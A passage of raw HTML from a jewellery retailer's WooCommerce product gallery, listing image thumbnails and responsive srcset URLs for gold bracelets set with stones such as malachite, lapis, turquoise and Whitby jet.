data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Front-100x100.jpg" data-thumb-alt="Yellow Gold Lapis Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Front-600x600.jpg" class="" alt="Yellow Gold Lapis Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Front-100x100.jpg" data-thumb-alt="Yellow Gold Bumblebee Jasper Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Front-600x600.jpg" class="" alt="Yellow Gold Bumblebee Jasper Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Front-100x100.jpg" data-thumb-alt="Yellow Gold Opalite Cobalt Blue Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Front-600x600.jpg" class="" alt="Yellow Gold Opalite Cobalt Blue Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Front-100x100.jpg" data-thumb-alt="Yellow Gold Blue John Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Front-600x600.jpg" class="" alt="Yellow Gold Blue John Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Front-100x100.jpg" data-thumb-alt="Yellow Gold Blue Goldstone Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Front-600x600.jpg" class="" alt="Yellow Gold Blue Goldstone Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Side-100x100.jpg" data-thumb-alt="Rose Gold Whitby Jet Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Side-600x600.jpg" class="" alt="Rose Gold Whitby Jet Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Side-100x100.jpg" data-thumb-alt="Rose Gold Turquoise Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Side-600x600.jpg" class="" alt="Rose Gold Turquoise Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Side-100x100.jpg" data-thumb-alt="Rose Gold Opalite Sun Ice Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Side-600x600.jpg" class="" alt="Rose Gold Opalite Sun Ice Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Side-100x100.jpg" data-thumb-alt="Rose Gold Malachite Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Side-600x600.jpg" class="" alt="Rose Gold Malachite Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Malachite-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Side-100x100.jpg" data-thumb-alt="Rose Gold Mother of Pearl Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Side-600x600.jpg 600w, 